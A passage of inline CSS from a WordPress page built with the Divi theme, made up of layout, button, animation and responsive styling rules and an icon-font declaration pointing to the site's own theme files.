.et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote 